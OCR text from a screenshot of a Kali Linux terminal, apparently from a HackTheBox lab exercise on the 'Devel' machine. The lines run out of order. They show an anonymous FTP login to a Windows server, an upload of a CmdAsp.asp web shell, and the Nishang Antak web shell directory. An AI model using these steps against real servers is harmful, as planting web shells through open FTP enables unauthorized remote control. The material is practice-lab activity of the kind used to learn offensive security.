 notes.ctb - /home/kali/ht... Mozilla Firefox kali@kali: ~/htb/boxes/d... 08:51 AM 60%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
226 Transfer complete.
10713 bytes sent in 0.00 secs (30.3167 MB/s)
ftp> put CmdAsp.asp
local: CmdAsp.asp remote: CmdAsp.asp
421 Service not available, remote server has closed connection
ftp> exit
kali@kali:~/htb/boxes/devel$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
kali@kali:/opt/nishang/Antak-WebShell$ ls
antak.aspx  Readme.md
kali@kali:/opt/nishang/Antak-WebShell$ pwd
/opt/nishang/Antak-WebShell
kali@kali:/opt/nishang/Antak-WebShell$
%>
</BODY>
</HTML>
<-- CmdAsp.asp -->
kali@kali:~/htb/boxes/devel$ cat CmdAsp.asp
[HTB] 0:vpn  1:ftp* 2:bash- "kali" 08:51 05-Sep-20